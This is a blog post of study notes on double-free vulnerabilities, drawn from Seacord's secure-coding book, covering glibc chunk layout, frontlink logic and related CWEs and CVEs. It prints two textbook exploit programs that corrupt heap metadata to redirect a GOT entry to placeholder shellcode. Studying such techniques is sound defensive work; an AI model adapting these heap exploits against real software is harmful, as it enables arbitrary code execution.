 fabbit
Home | Category | Archives | About
Intro to double-free
2021-01-01 | security | #System
# Chapter 4 - Dynamic Memory Management(4.7)
• Book by Robert C. Seacord
# Double-Free Vulnerabilities
This vulnerability arises from freeing the same chunk of memory twice (using
free()), without it being reallocated in between.
For a double-free exploit to be successful, two conditions must be met:
• The chunk to be freed must be isolated in memory.
• The bin into which the chunk is to be placed must be empty.
A chunk can be forged to fool the operating system to modify the memory.
Chunk format:
struct malloc_chunk {
    INTERNAL_SIZE_T prev_size;  // If the previous chunk is free, it stores the size
    INTERNAL_SIZE_T size;       // Chunk size including the Head
    struct malloc_chunk * fd;
    struct malloc_chunk * bk;
}
The last 3 bits of prev_size represents:
• PREV_INUSE (P): whether the previous chunk is in use
• IS_MMAPPED (M): whether using mmap to distribute
• NON_MAIN_ARENA (N): whether belong to main arena
unlink(p, BK, FD) function can be utilized to forge chunk.
C: If after free() function, the pointer is not NULL, it is possible to lead to
double free vulnerability.
• Pwndbg
Frontlink
01 BK = bin;
02 FD = BK->fd;
03 if (FD != BK) {
04      while (FD != BK && S < chunksize(FD)) {
05          FD = FD->fd;
06      }
07      BK = FD->bk;
08 }
09 P->bk = BK;
10 P->fd = FD;
11 FD->bk = BK->fd = P;
Double-Free Exploit Code
01 static char *GOT_LOCATION = (char *)0x0804c98c;
02 static char shellcode[] =
03 "\xeb\x0cjump12chars_" /* jump */
04 "\x90\x90\x90\x90\x90\x90\x90\x90";
05 int main(void) {
06 int size = sizeof(shellcode);
07 char *shellcode_location;
08 char *first, *second, *third, *fourth;
09 char *fifth, *sixth, *seventh;
10 shellcode_location = malloc(size);
11 strcpy(shellcode_location, shellcode);
12 first = malloc(256);
13 second = malloc(256);
14 third = malloc(256);
15 fourth = malloc(256);
16 free(first); // cache bin
17 free(third); // put first to regular bin
18 fifth = malloc(128);
19 free(first); // double-free
20 sixth = malloc(256);
21 *((char **)(sixth+0)) = GOT_LOCATION-12;
22 *((char **)(sixth+4)) = shellcode_location;
23 seventh = malloc(256);
24 strcpy(fifth, "something");
25 return 0;
26 }
Overwriting Freed Memory Exploit
01 static char *GOT_LOCATION = (char *)0x0804c98c;
02 static char shellcode[] =
03 "\xeb\x0cjump12chars_" /* jump */
04 "\x90\x90\x90\x90\x90\x90\x90\x90";
05 int main(void){
06 int size = sizeof(shellcode);
07 char *shellcode_location;
08 char *first,*second,*third,*fourth,*fifth,*sixth;
09 shellcode_location = malloc(size);
10 strcpy(shellcode_location, shellcode);
11 first = malloc(256);
12 second = malloc(256);
13 third = malloc(256);
14 fourth = malloc(256);
15 free(first);
16 free(third);
17 fifth = malloc(128); // sets up initial conditions
18 *((char **)(first+0)) = GOT_LOCATION - 12;
19 *((char **)(first+4)) = shellcode_location;
20 sixth = malloc(256);
21 strcpy(fifth, "something");
22 return 0;
23 }
# RtlHeap
• Virtual Memory API
• Heap Memory API
• Local, Global Memory API
• CRT Memory Functions
• Memory-Mapped File API
• RtlHeap Data Structures
• Process Environment Block
• Free Lists
• Look-Aside Lists
• Memory Chunks
• Buffer Overflows
# CWE
• CWE-415
• CWE-416
# Related CVE
• CVE-2009-1544 - Arbitrary Code Execution
• CVE-2008-0882 - DoS
• CVE-2016-5768 - Arbitrary Code Execution / DoS
“
Happy New Year…
# Reference
• Security Coding in C and C++. by Robert C. Seacord. Chapter 4. ISBN-13: 978-0-
321-82213-0
• What will happen if a pointer is freed twice
What's in your mind?
1 Response
Good Lol
0 Comments f4bb1t Disqus' Privacy Policy 1 Login
Recommend Tweet Share Sort by Best
Start the discussion…
LOG IN WITH
OR SIGN UP WITH DISQUS ?
Name
Be the first to comment.